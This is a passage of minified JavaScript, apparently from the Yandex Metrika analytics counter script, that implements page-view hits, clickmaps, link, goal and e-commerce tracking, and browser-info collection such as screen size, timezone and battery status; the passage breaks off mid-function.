Vc.Lf=function(a){return!!a||V(a)};Ub.ve="trackHash";Vc.ve=Boolean;Ub.Yf="trackLinks";Ub.Ng="enableAll";var cf=M(function(a,c){var b=c[0];a[b]={ea:c[1],Xa:Vc[b]};return a},{},Ea(Ub)),Zq=ob("debuggerEvents",vd,!0),Wq=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Rd,lc=function(a){return function(c,b){void 0===b&&(b=!1);if(Rd)var d=new Rd(c);else Ba("Error",a.Error)?(Rd=a.Error,d=new a.Error(c)):(Rd=Yq,d=new Rd(c));b&&(d.unk=!0);return d}}(window),
Xq=Ya(/^http./),Vq=Ya(/^err.kn/),ck=[],as=x(function(a){var c=!1;if(!a.addEventListener)return c;try{var b=Object.defineProperty({},"passive",{get:function(){c=!0;return 1}});a.addEventListener("test",B,b)}catch(d){}return c}),bs=ka(function(a,c){return a?y({capture:!0,passive:!0},c||{}):!!c}),ja=x(function(a){a=as(a);var c=bs(a),b={};return y(b,{F:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!1)},e);return G(b.Xb,b,d,e,f,g)},Xb:function(d,e,f,g){z(function(h){var k=c(g);bk(d,h,f,k,!0)},
e)}})}),ha=x(eg),Yj=ka(function(a,c){for(var b=[];!Jd(c);){var d=Qq(c);a(d,function(e){return e(c)});b.push(d)}return b}),Xg=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{d(a(e))}catch(f){b(f)}})})}),We=ka(function(a,c){return va(function(b,d){return c(b,function(e){try{a(e)(Ua(b,d))}catch(f){b(f)}})})}),zg=[],Ag=!1,yg=!1,Sk=ka(function(a,c){var b=c||{};return{l:w(b,O),C:function(d,e){var f=b[d];return V(f)&&!V(e)?e:f},D:function(d,e){b[d]=e;return this},Ub:function(d,e){return""===
e||oa(e)?this:this.D(d,e)},Ca:w(b,a)}}),Da=Sk(function(a){var c="";a=M(function(b,d){var e=d[0],f=""+e+":"+d[1];"t"===e?c=f:b.push(f);return b},[],Ea(a));c&&a.push(c);return H(":",a)}),Yg,Sj=(Yg={},Yg.w=[[function(a,c){return{Y:function(b,d){var e,f=b.H;f=(e={},e["page-url"]=f&&f["page-url"]||"",e.charset="utf-8",e);"0"!==c.$&&(f["cnt-class"]=c.$);b.J||(b.J=Da());e=b.J;var g=b.X;f={ga:{qa:"watch/"+c.id},X:y(void 0===g?{}:g,{Bb:!(!e.C("pv")||e.C("ar")||e.C("wh"))}),H:y(b.H||{},f)};y(b,f);d()}}},1]],
Yg),Sd=w(Sj,Tj),ib=xg("w"),Pj=["webkitvisibilitychange","visibilitychange"],vg=Sk(function(a){a=Ea(a);return H("",A(function(c){var b=c[0];c=c[1];return Va(c)?"":b+"("+c+")"},a))}),Tk="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),
Rp=/^ *(data|javascript):/i,dj=new RegExp(H("",["\\.("+H("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Qa,rk=(Qa={},Qa.hit="h",Qa.params="p",Qa.reachGoal="g",Qa.userParams="up",
Qa.trackHash="th",Qa.accurateTrackBounce="atb",Qa.notBounce="nb",Qa.addFileExtension="fe",Qa.extLink="el",Qa.file="fc",Qa.trackLinks="tl",Qa.destruct="d",Qa.setUserID="ui",Qa.getClientID="ci",Qa.clickmap="cm",Qa.enableAll="ea",Qa),cs=x(function(){var a=0;return function(){return a+=1}}),ds=v(N,cs,ia),jg={mc:function(a){a=Nd(a).C("mt",{});a=Ea(a);return a.length?M(function(c,b,d){return""+c+(d?"-":"")+b[0]+"-"+b[1]},"",a):null},clc:function(a){var c=I(a).C("cls",{fc:0,x:0,y:0}),b=c.fc,d=c.x;c=c.y;
return b?b+"-"+a.Math.floor(d/b)+"-"+a.Math.floor(c/b):b+"-"+d+"-"+c},rqnt:function(a,c,b){a=b.H;return!a||a.nohit?null:ds(c)}},Gb=F([1,null],yd),hd=F([1,0],yd),Iq=x(function(a){Nj(a,"_ymBRC","1");var c="1"!==Mj(a,"_ymBRC");c||Oj(a,"_ymBRC");return c}),Ra=x(qf),Wc=x(qf,function(a,c,b){return""+c+b}),es=x(X("document.documentElement")),fs=x(function(a){a=n(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),ab=x(v(X("document"),w("createElement",fc))),fi=x(function(a){var c=
n(a,"Element.prototype");return c?(a=tb(function(b){return Ba(b,c[b])},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?c[a]:null:null}),gs=ma("INPUT"),He=v(Ia,gs),hs=ma("TEXTAREA"),Fq=v(Ia,hs),is=ma("SELECT"),Gq=v(Ia,is),Ie=v(X("type"),Ya(/^(checkbox|radio)$/)),Bf=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA$/)),le=v(Ia,Ya(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),Ff="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Eq=["submit","image","hidden"],tj=/^\s+|\s+$/g,
Ij=Ka(String.prototype.trim,"trim"),Uk=ka(function(a,c){return c.replace(a,"")}),Li=Uk(/\s/g),Nb=Uk(/\D/g),Sf=x(function(){for(var a=59,c={},b=0;b<Tk.length;b+=1)c[Tk[b]]=String.fromCharCode(a),a+=1;return c}),Gj=x(function(a){return{ij:a,lb:null,ub:[]}}),Ej={},qg={};Ej.p=500;var Dj={i:"id",n:"name",h:"href",ty:"type"};qg.h=!0;qg.c=!0;var Rc={};Rc.p=rg;Rc.c=function(a,c,b){(a=nb(n(c,"textContent")))&&b&&(b=b(c),b.length&&La(v(X("textContent"),nb,ma(a)),b)&&(a=""));He(c)&&(a=nb(c.getAttribute&&c.getAttribute("value")||
a));return a};var Xc,pg="button,"+A(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]).join(",")+",a",Uf=w(pg,yb),Bq=(Xc={},Xc.A="h",Xc.BUTTON="i",Xc.DIV="i",Xc.INPUT="ty",Xc),Aq="hash host hostname href pathname port protocol search".split(" "),og="ru ua by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ua com.ru".split(" "),Cj=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,ye=x(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),js=
x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(Cj));return c}),Vk=v(W,X("protocol"),ma("https:")),Wk=/\/$/,ks=x(v(ha,va(function(a){return-(new a.l.Date).getTimezoneOffset()}))),ls=v(ha,va(function(a){a=new a.l.Date;return H("",A(Rq,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),ms=v(ha,va(kg)),Xk=x(v(ha,va(function(a){return a.Ba[0]}))),ns=x(Ac),yq=x(function(a){return Pr(a)&&Vk(a)?"SameSite=None;Secure;":""}),ng=["metrika_enabled"],mg=[],
Aj=ob("gsc",yj),zq=/:\d+$/,pr=x(function(a){var c=(W(a).host||"").split(".");return 1===c.length?c[0]:M(function(b,d,e){e+=1;2<=e&&!b&&(e=H(".",c.slice(-e)),gi(a,e)&&(b=e));return b},"",c)}),Lb=x(cd),xj=ob("r",function(a,c){var b=wj(a,c),d=b[0];return!b[1]&&d}),Gd=x(function(){return{Ga:{},pending:{},children:{}}}),Zg=X("postMessage"),os=D("s.f",function(a,c,b,d,e){c=c(d);var f=Gd(a),g=H(":",[c.meta.oc,c.meta.key]);if(Zg(b)){f.pending[g]=e;try{b.postMessage(c.Tf,"*")}catch(h){delete f.pending[g];
return}Y(a,function(){delete f.pending[g]},5E3,"if.s")}}),ps=D("s.fh",function(a,c,b,d,e,f){var g=null,h=null,k=Gd(a),l=null;try{g=Fb(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!oa(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!oa(l)&&(g=h.split(":"),4===g.length))if(h=c.id,c=g[1],a=g[2],g=g[3],!fa(l)&&l.type&&"0"===g&&l.counterId){if(!l.toCounter||l.toCounter==h){k=null;try{k=f.source}catch(m){}!Va(k)&&Zg(k)&&(f=d.N(l.type,[f,l]),e=A(v(O,$h(e)),f.concat([{}])),l=b([c,a,l.counterId],e),
k.postMessage(l.Tf,"*"))}}else g===""+h&&fa(l)&&Z(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(b=k.pending[H(":",[c,a])])&&b.apply(null,[f].concat(l))}),ed=x(function(a,c){var b,d=fc("getElementsByTagName",n(a,"document")),e=Gd(a),f=Zg(a),g=id(a),h=ja(a);if(!d||!f)return null;d=d.call(a.document,"iframe");f=(b={},b.counterId=c.id,b.hid=""+ac(a),b);ig(a)&&(f.duid=Hd(a,c));uq(a,g);vq(a);b=wq(a,f);var k=F([a,w([],b)],os);z(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&
k(m,{type:"initToChild"},function(p,t){g.N("initToParent",[p,t])})},d);db(a)&&k(a.parent,{type:"initToParent"},function(l,m){g.N("parentConnect",[l,m])});h.F(a,["message"],F([a,c,b,g,f],ps));return{aa:g,Ga:e.Ga,children:e.children,ke:k}},v(pb,N)),fd=x(function(a,c){if(!ig(a)||!db(a))return Hd(a,c);var b=ed(a,c);return b&&b.Ga[c.id]?b.Ga[c.id].info.duid||Hd(a,c):Hd(a,c)},function(a,c){return"{"+c.Od+c.tb}),qs=x(function(a){a=I(a);var c=a.C("counterNum",0)+1;a.D("counterNum",c);return c},v(pb,N)),la,
Ee=(la={},la.vf=w(Uc.version,O),la.nt=Rr,la.fp=function(a,c,b){if(b.H&&b.H.nohit)return null;c=N(c);b=ns(a);if(b[c])return null;a:{var d=Xk(a),e=n(a,"performance.getEntriesByType");if(T(e)){if(a=Z(v(O,X("name"),ma("first-contentful-paint")),e.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{e=n(a,"chrome.loadTimes");if(T(e)&&(e=e.call(a.chrome),e=n(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=n(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a?(b[c]=a,
Math.round(a)):null},la.fu=function(a,c,b){var d=b.H;if(!d)return null;c=(n(a,"document.referrer")||"").replace(Wk,"");b=(d["page-ref"]||"").replace(Wk,"");d=d["page-url"];a=W(a).href!==d;c=c!==b;b=0;a&&c?b=3:c?b=1:a&&(b=2);return b},la.en=fs,la.la=Ok,la.ut=function(a,c,b){var d=b.T;b=b.H;d=d&&d.Fc;b&&(js(a)||c.Ae||d)&&(b.ut=ua.og);return null},la.v=w(ua.fb,O),la.cn=qs,la.dp=function(a){var c=I(a),b=c.C("bt",{});if(V(c.C("bt"))){var d=n(a,"navigator.getBattery");try{b.p=d&&d.call(a.navigator)}catch(e){}c.D("bt",
b);b.p&&b.p.then&&b.p.then(E(a,"bi:dp.p",function(e){b.Pi=n(e,"charging")&&0===n(e,"chargingTime")}))}return hd(b.Pi)},la.ls=x(function(a,c){var b=Wc(a,c.id),d=ha(a),e=b.C("lsid");return+e?e:(d=Wa(a,0,d(aa)),b.D("lsid",d),d)},pb),la.hid=ac,la.phid=function(a,c){if(!db(a))return null;var b=ed(a,c);if(!b)return null;var d=da(b.Ga);return d.length?b.Ga[d[0]].info.hid:null},la.z=ks,la.i=ls,la.et=ms,la.c=v(X("navigator.cookieEnabled"),Gb),la.rn=v(O,Wa),la.rqn=function(a,c,b){b=b.H;if(!b||b.nohit)return null;
c=N(c);a=Wc(a,c);c=(a.C("reqNum",0)||0)+1;a.D("reqNum",c);if(a.C("reqNum")===c)return c;a.Hb("reqNum");return null},la.u=fd,la.w=function(a){a=Sc(a);return a[0]+"x"+a[1]},la.s=function(a){var c=n(a,"screen");if(c){a=n(c,"width");var b=n(c,"height");c=n(c,"colorDepth")||n(c,"pixelDepth");return H("x",[a,b,c])}return null},la.sk=X("devicePixelRatio"),la.ifr=v(db,Gb),la.j=v(Tr,Gb),la.sti=function(a){return db(a)?Sr(a)?"1":null:null},la),tq=x(function(){return Oa(da(Ee),da(jg))}),sq=x(Ac,N),uj=x(function(){return{Qe:null,
wa:[]}},N),pq=/^[a-z][\w.+-]+:/i,$g,Qb=[[Ke,1],[De,2],[Ib(),3],[vj,4]],hg=[],Ab=w(Qb,Uj),Pb=($g={},$g.h=Qb,$g),ca=w(Pb,Tj);Ab(function(a){return{Y:function(c,b){var d=c.H;if(!c.J||!d)return b();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=sj(a,e):delete d["page-ref"];d["page-url"]=sj(a,f).slice(0,ua.mg);return b()}}},-100);var lq=/[^a-z0-9.:-]/,ah,bh={},Yk=Na([fg&&[fg,0],wb&&[wb,1],[xb,2],Ed&&[Ed,3],[Pc,4]]),jc=Na([fg,wb,xb,Ed,Pc]),ch=[xb];ch.unshift(wb);ch.push(Ed);var Zk=Na(ch),Yc=
Na([Pc]);Na([wb,xb]);var rs=Na([wb,Pc]),$k=Na([wb,xb,Ed,Pc]),xa=(ah={},ah.h=Zk,ah),dh=x(function(a,c){var b=bh["*"]?bh["*"]:c&&bh[c];b||(b=c?xa[c]||[]:jc);b=M(function(d,e){var f=e(a);if(f){var g=tb(v(Nc,ma(e)),Yk);g&&d.push([g[1],f])}return d},[],b);b.length||Zd();return b},pb),eh,ss=G(J.reject,J,Sa()),Aa=(eh={},eh.h=ib,eh),ta=D("g.sen",function(a,c,b){var d=dh(a,c);b=b?oq(a,c,b):[];var e=Aa[c],f=e?e(a,d,b):ib(a,d,b);return function(){var g=Ca(arguments),h=g[0];g=g.slice(1);var k=h.X;h=y(h,{X:y(void 0===
k?{}:k,{ha:[c]})});return f.apply(void 0,ya([h],g))}},ss),dq=ka(function(a,c){if(!c[a]){var b,d=new J(function(e){b=e});c[a]={Cf:b,promise:d,Df:!1}}return c[a].promise}),oj=x(v(Ac,va)),Td=x(function(a,c){var b=n(a,"console"),d=n(b,"log");d=Pe("log",d)?G(d,b):B;var e=n(b,"warn");e=Pe("warn",e)?G(e,b):d;var f=n(b,"error");b=Pe("error",f)?G(f,b):d;return{log:Oc(a,"log",c,d),error:Oc(a,"error",c,b),warn:Oc(a,"warn",c,e)}}),ts=D("dc.init",function(a,c){function b(k){for(var l=[],m=1;m<arguments.length;m++)l[m-
1]=arguments[m];I(a).C("dce:"+c,!1)&&e[k].apply(e,l);I(a).C("dclq:"+c).push([k,l])}var d=W(a),e=Td(a,c);I(a).Pa("dclq:"+c,[]);var f=Lb(a),g=Hf(a),h=g.Lh;g=g.Bh;h&&!g&&f.D("debug","1",void 0,d.host);return h||g?{log:w("log",b),warn:w("warn",b),error:w("error",b)}:cq(a,c)}),Cd=x(ts,pb),us=D("p.dc",function(a,c){var b=N(c);nj(a,"");nj(a,b)}),Nl=E(window,"h.p",function(a,c){var b,d,e=ta(a,"h",c),f=c.uc||""+W(a).href,g=c.bh||a.document.referrer,h={J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=f,d["page-ref"]=
g,d),T:{}};h.T.ba=c.ba;h.T.ze=c.ze;c.jc&&h.H&&(h.H.nohit="1");return e(h,c).then(function(k){k&&(c.jc||Hb(a,c,"PageView. Counter "+c.id+". URL: "+f+". Referrer: "+g,c.ba)(),Jb(a,F([a,c,k],eq)))})["catch"](E(a,"h.g.s"))}),fh=["yandex_metrika_callback"+Uc.callbackPostfix,"yandex_metrika_callbacks"+Uc.callbackPostfix],vs=D("cb.i",function(a){var c=fh[0],b=fh[1];if(T(a[c]))a[c]();"object"===typeof a[b]&&z(function(d,e){a[b][e]=null;$f(a,d)},a[b]);z(function(d){try{delete a[d]}catch(e){a[d]=void 0}},fh)}),
al=x(function(a){return n(a,"crypto.subtle.digest")&&n(a,"TextEncoder")&&n(a,"FileReader")&&n(a,"Blob")}),ws=D("fpm",function(a,c){if(!Vk(a))return B;var b=N(c);if(!al(a))return Eb(a,b,"Not supported"),B;var d=Ha(a,c);return d?function(e){return(new J(function(f,g){return Ma(e)?da(e).length?f(kj(a,e).then(function(h){var k,l;h&&h.length&&d.params((k={},k.__ym=(l={},l.fpp=h,l),k))},B)):g(Sa("fpm.l")):g(Sa("fpm.o"))}))["catch"](E(a,"fpm.en"))}:B}),Xe=ka(function(a,c){var b={};bg(a)(function(d){b=d[c]||
{}});return b}),xs=D("c.c.cc",function(a){var c=I(a),b=v(Xe(a),function(d){var e,f=(e={},e.clickmap=!!d.clickmap,e);return y({},d,f)});return E(a,"g.c.cc",v(G(c.C,c,"counters",{}),da,gb(b)))}),ys=D("gt.c.rs",function(a,c){var b,d=N(c),e=c.id,f=c.$,g=c.Fg,h=c.ve,k=F([a,d],Zp);ag(a,d,(b={},b.id=e,b.type=+f,b.clickmap=g,b.trackHash=!!h,b));return k}),ij=x(vd),Bd=x(Ac,N),zs=D("pa.int",function(a,c){var b;return b={},b.params=function(){var d,e,f=Ca(arguments),g=Yp(f);if(!g)return null;f=g.Jg;var h=g.ba;
g=g.bc;if(!Ma(h)&&!fa(h))return null;var k=ta(a,"1",c),l=Bd(c).url,m=!dg(c),p="arams. Counter "+c.id,t="P"+p,q=h,r="";(r=n(h,"__ym.user_id"))&&(t="Set user id "+r);L("__ymu",da(h))&&(t="User p"+p);q.__ym&&(q=y({},h),q.__ym=M(function(u,C){var P=n(h,"__ym."+C);P&&(u[C]=P);return u},{},Te),da(q.__ym).length||delete q.__ym,m=!!da(q).length);q=r?void 0:JSON.stringify(q);p=Hb(a,c,t,q);k=k({T:{ba:h},J:Da((d={},d.pa=1,d.ar=1,d)),H:(e={},e["page-url"]=l||W(a).href,e)},c).then(m?p:B);return Mc(a,"p.s",k,g,
f)},b}),ge=x(fj,v(pb,N)),As=D("y.p",function(a,c){var b=fj(a,c);if(b){var d=be(a),e=F([a,b,c],Up);Bh(a,d,function(f){f.F(["params"],e)});b.aa.F(["params"],v(X("1"),e))}}),qr=x(function(a){if(a=ab(a))return a("a")}),bl={mj:Ya(/[/&=?#]/)},ve=D("go.in",function(a,c,b,d){var e;void 0===b&&(b="goal");return e={},e.reachGoal=function(f,g,h,k){var l,m;if(!f||bl[b]&&bl[b](f))return null;var p=g,t=h||B;T(g)&&(t=g,p=void 0,k=h);var q=Hb(a,c,"Reach goal. Counter: "+c.id+". Goal id: "+f,p),r="goal"===b;g=ta(a,
"g",c);var u=Tp(a,c,f,b);h=u[0];u=u[1];p=g({T:{ba:p},J:Da((l={},l.ar=1,l)),H:(m={},m["page-url"]=h,m["page-ref"]=u,m)},c).then(function(){var C,P;r&&q();mb(a,(C={},C.counterKey=N(c),C.name="event",C.data=(P={},P.schema=b,P.name=f,P),C));d&&d()});return Mc(a,"g.s",p,t,k)},e}),Bs=D("guid.int",function(a,c){var b;return b={},b.getClientID=function(d){var e=Hd(a,c);d&&$f(a,d,null,e);return e},b}),tk,Cs=D("th.e",function(a,c){function b(){g||(k=zd(a,"onhashchange")?ja(a).F(a,["hashchange"],h):rr(a,h))}
var d,e=ta(a,"t",c),f=Be(a,N(c)),g=!1,h=E(a,"h.h.ch",G(sr,null,a,c,e)),k=B;c.ve&&(b(),g=!0);e=E(a,"tr.hs.h",function(l){var m;l?b():k();g=!!l;f((m={},m.trackHash=g,m))});return d={},d.trackHash=e,d.u=k,d}),Ds=ka(function(a,c){qa(c)?a.push(c):z(v(O,ra("push",a)),c)}),Es=D("cl.p",function(a,c){function b(p,t,q,r){void 0===r&&(r={});q?xe(a,c,{url:q,qb:!0,Cc:p,Fc:t,sender:e,eg:r}):g.warn("Empty link")}var d,e=ta(a,"2",c),f=[],g=Td(a,N(c)),h=N(c),k=E(a,"s.s.tr",w(Be(a,h),Sp));h={l:a,gb:c,Ug:f,sender:e,
lj:I(a),Ig:Wc(a,c.id),nj:ac(a),Ii:w(w(h,Xe(a)),v(ia,X("trackLinks")))};h=E(a,"cl.p.c",w(h,Pp));h=ja(a).F(a,["click"],h);c.Yf&&k(c.Yf);var l=E(a,"file.clc",F([!0,!1],b)),m=E(a,"e.l.l.clc",F([!1,!0],b));f=E(a,"add.f.e.clc",Ds(f));return d={},d.file=l,d.extLink=m,d.addFileExtension=f,d.trackLinks=k,d.u=h,d}),Ad=ob("retryReqs",function(a){var c=Ra(a),b=c.C("retryReqs",{}),d=ha(a)(aa);z(function(e){var f=e[0];e=e[1];(!e||!e.time||e.time+864E5<d)&&delete b[f]},Ea(b));c.D("retryReqs",b);return b},!0),cl=
zb(v(ke,ma(0))),Fs=[cl("watch"),cl("clmap")],Gs=D("g.r",function(a){var c=ha(a),b=Ad(a),d=c(aa),e=ac(a);return M(function(f,g){var h=g[0],k=g[1];k&&La(va(k.resource),Fs)&&!k.d&&k.ghid&&k.ghid!==e&&k.time&&500<d-k.time&&k.time+864E5>d&&2>=k.browserInfo.rqnl&&(k.d=1,h={protocol:k.protocol,host:k.host,qa:k.resource,mi:k.postParams,ba:k.params,wg:k.browserInfo,kj:k.ghid,time:k.time,Rb:Fa(h),Hg:k.counterId,$:k.counterType},k.telemetry&&(h.Ha=k.telemetry),f.push(h));return f},[],Ea(b))}),Hs=D("nb.p",function(a,
c){function b(C){l()||(C="number"===typeof C?C:15E3,u=tr(a,d(!1),C),m())}function d(C){return function(P){var Q,ba,na;void 0===P&&(P=(Q={},Q.ctx={},Q.callback=B,Q));if(C||!q&&!k.Hd){q=!0;m();u&&u();var vb=p(aa);Q=(Fa(k.C("lastHit"))||0)<vb-18E5;var ud=.1>Math.random();k.D("lastHit",vb);vb=Da((ba={},ba.nb=1,ba.cl=r,ba.ar=1,ba));ba=Bd(c);ba={H:(na={},na["page-url"]=ba.url||W(a).href,na),J:vb,T:{force:C}};na=Td(a,N(c)).warn;!P.callback&&P.ctx&&na('"callback" argument missing');(na=C||Q||ud)||(na=a.location.href,
Q=a.document.referrer,na=!(na&&Q?ej(na)===ej(Q):!na&&!Q));if(na)return na=g(ba,c),Mc(a,"l.o.l",na,P.callback,P.ctx)}return null}}var e,f,g=ta(a,"n",c),h=N(c),k=Wc(a,c.id),l=w(w(h,Xe(a)),v(ia,X("accurateTrackBounce"))),m=w((e={},e.accurateTrackBounce=!0,e),Be(a,h)),p=ha(a),t=p(aa),q=!1,r=0,u;sa(c,function(C){r=C.Wg-t});c.Ge&&b(c.Ge);e=(f={},f.notBounce=d(!0),f.u=u,f);e.accurateTrackBounce=b;return e}),Mp=ka($b)("(ym-disable-clickmap|ym-clickmap-ignore)"),Is=D("clm.p",function(a,c){if(dd(a))return B;
var b=ta(a,"m",c),d=N(c),e=ha(a),f=e(aa),g=w(w(d,Xe(a)),v(ia,X("clickmap"))),h,k=null;d=E(a,"clm.p.c",function(l){var m=g();if(m){var p=I(a),t=p.C("cls",{fc:0,x:0,y:0});p.D("cls",{fc:t.fc+1,x:t.x+l.clientX,y:t.y+l.clientY});p="object"===typeof m?m:{};t=p.filter;m=p.isTrackHash||!1;var q=A(function(u){return(""+u).toUpperCase()},p.ignoreTags||[]);V(h)&&(h=p.quota||null);var r=!!p.quota;l={element:Np(a,l),position:aj(a,l),button:Op(l),time:e(aa)};p=W(a).href;if(Lp(a,l,k,q,t)){if(r){if(!h)return;--h}q=
Ge(a,l.element);t=q[0];q=q[1];r=sg(a,l.element);t=["rn",Wa(a),"x",Math.floor(65535*(l.position.x-r.left)/(t||1)),"y",Math.floor(65535*(l.position.y-r.top)/(q||1)),"t",Math.floor((l.time-f)/100),"p",rg(a,l.element),"X",l.position.x,"Y",l.position.y];t=H(":",t);m&&(t+=":wh:1");Kp(a,p,t,b,c);k=l}}});return ja(a).F(n(a,"document"),["click"],d)}),Js=D("trigger.in",function(a,c){c.$f&&Jb(a,F([a,"yacounter"+c.id+"inited"],Hq),"t.i")}),Ks=D("c.m.p",function(a,c){var b,d=N(c);return b={},b.clickmap=w(Be(a,
d),Jp),b}),Ai=w("form",ec),tp=w("form",yb),Ip=x(v(pb,zb(sa)(X("settings.form_goals"))),pb),Ls=w(!0,Yi),Ms=D("s.f.i",function(a,c){var b=[];ja(a).F(a,["click"],E(a,"s.f.c",F([a,c,b],Hp)));ja(a).F(a,["submit"],E(a,"s.f.e",v(X("target"),F([a,c,b],Ls))));Zi(a,c,"Form goal. Counter "+c.id+". Init.")}),Ns=D("s.f.i",function(a,c){return sa(c,function(b){if(n(b,"settings.button_goals"))return b=ja(a).F(a,["click"],E(a,"c.t.c",v(X("target"),F([a,c],bf(a,c,"",Gp))))),Hb(a,c,"Button goal. Counter "+c.id+". Init.")(),
b})}),Vb,Ud,gh,Bc,Xf=(Vb={},Vb.transaction_id="id",Vb.item_brand="brand",Vb.index="position",Vb.item_variant="variant",Vb.value="revenue",Vb.item_category="category",Vb.item_list_name="list",Vb),cc=(Ud={},Ud.item_id="id",Ud.item_name="name",Ud.promotion_name="coupon",Ud),Fp=(gh={},gh.promotion_name="name",gh),Xi="currencyCode add delete remove purchase checkout detail".split(" "),xd=(Bc={},Bc.view_item={event:"detail",za:cc,Ia:"products"},Bc.add_to_cart={event:"add",za:cc,Ia:"products"},Bc.remove_from_cart=
{event:"remove",za:cc,Ia:"products"},Bc.begin_checkout={event:"checkout",za:cc,Ia:"products"},Bc.purchase={event:"purchase",za:cc,Ia:"products"},Bc),Vi=D("dl.w",function(a,c,b){function d(){var g=n(a,c);(e=fa(g)&&ze(a,g,b))||(f=Y(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return pa(a,f)}}),Os=D("p.e",function(a,c){var b=Ha(a,c);if(b){var d=I(a);b=b.params;var e=E(a,"h.ee",F([a,N(c),b],Cp));return c.nd?(d.D("ecs",0),Ui(a,c.nd,e)):sa(c,function(f){if((f=n(f,"settings.ecommerce"))&&qa(f))return d.D("ecs",
1),Ui(a,f,e)})}}),Ri=x(function(a){return H("[^\\d<>]*",a.split(""))}),Jm=x(function(a){return new RegExp(Ri(a),"g")}),zp=/\S/,Ki=w(["style","display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:inherit"],Fc),dl=x(function(a){return dd(a)||!Id(a)}),Ps=D("phc.h",function(a,c){if(!gk(a)&&!dl(a))return sa(c,function(b){n(b,"settings.phchange")||(b=n(b,"settings.phhide"))&&Ci(a,c,b)})["catch"](E(a,"phc.hs"))}),el=x(function(a){a=W(a);a=Lq(a.search.substring(1));a["_ym_status-check"]=
a["_ym_status-check"]||"";a._ym_lang=a._ym_lang||"ru";return a}),Fi=v(el,X("_ym_status-check"),Fa),Qs=v(el,X("_ym_lang")),Ei=Ya(/^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/),vp=["form","button","phone","status"],hh=[],sp=x(function(a,c,b){z(v(Qc([a,c,b]),ia),hh);if(b.inline){c=Di(b);var d=b.data;b=b.id;zi(a,c,void 0===b?"":b,void 0===d?"":d)}else b.resource&&Ei(b.resource)&&
(a._ym__postMessageEvent=c,a._ym__inpageMode=b.inpageMode,a._ym__initMessage=b.initMessage,wp(a,b.resource))},function(a,c,b){return b.id}),Rs=D("cs.init",function(a,c){var b,d=Fi(a);if(d&&c.id===d&&"0"===c.$){var e=Di((b={},b.lang=Qs(a),b.fileId="status",b));Y(a,F([a,e,""+d],zi),0,"cs")}}),Ss=D("suid.int",function(a,c){var b;return b={},b.setUserID=function(d,e,f){if(qa(d)||se(a,d)){var g=Ha(a,c);d=Fc(["__ym","user_id",d]);g.params(d,e||B,f)}else Td(a,N(c)).error("Incorrect user ID")},b}),Kc={position:"absolute"},
yi={position:"fixed"},Rf={borderRadius:"50%"},Ts=ob("siteStatistics",function(a,c){if(!gk(a))return dc(a)(Ua(B,F([c,v(X("settings.sm"),ma(1),F([F([a,c.id],qp),B],yd),ia)],sa)))}),Us=D("up.int",function(a,c){var b;return b={},b.userParams=E(a,"up.c",function(d,e,f){var g,h=Ha(a,c),k=Cd(a,N(c)).warn;h?Ma(d)?(d=(g={},g.__ymu=d,g),(g=h.params)&&g(d,e||B,f)):k("Wrong user params"):k("No counter instance found")}),b}),Vs=/[\*\.\?\(\)]/g,Ws=x(function(a,c,b){try{var d=b.replace("\\s"," ").replace(Vs,"");
